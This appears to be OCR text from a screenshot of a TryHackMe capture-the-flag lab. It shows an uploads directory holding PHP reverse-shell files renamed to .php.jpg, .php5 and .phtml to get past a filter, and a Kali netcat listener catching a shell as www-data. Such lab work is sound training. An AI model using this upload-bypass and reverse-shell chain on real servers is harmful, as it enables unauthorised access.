 Library
Organize Views Import and Backup
History
Name Tags
Today
10.65.185.105/uploads/ph
TryHackMe | Cyb TryHackMe | Roo HackIT - Home
10.65.185.105/uploads/
Learn Cyber Security | ... CyberChef OffSec Kali Linux Kali Tools
Index of /uploads
Name Last modified Size Description
Parent Directory -
php-reverse-shell.php.jpg 2025-12-14 20:48 5.4K
php-reverse-shell.php5 2025-12-14 21:02 5.4K
php-reverse-shell.phtml 2025-12-14 20:45 5.4K
Apache/2.4.41 (Ubuntu) Server at 10.65.185.105 Port 80
kali@kali: ~/php-reverse-shell
Sessão Ações Editar Exibir Ajuda
--ssl-verify Verify trust and domain name of certificates
--ssl-trustfile PEM file containing trusted SSL certificates
--ssl-ciphers Cipherlist containing SSL ciphers to use
--ssl-servername Request distinct server name (SNI)
--ssl-alpn ALPN protocol list to use
--version Display Ncat's version information and exit
See the ncat(1) manpage for full options, descriptions and usage examples
(kali㉿kali)-[~/php-reverse-shell]
$ nc -lvnp 80
Ncat: Version 7.95 ( https://nmap.org/ncat
Ncat: Listening on [::]:80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.65.185.105:54552.
Linux ip-10-65-185-105 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:2
9:56 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
21:06:31 up 48 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$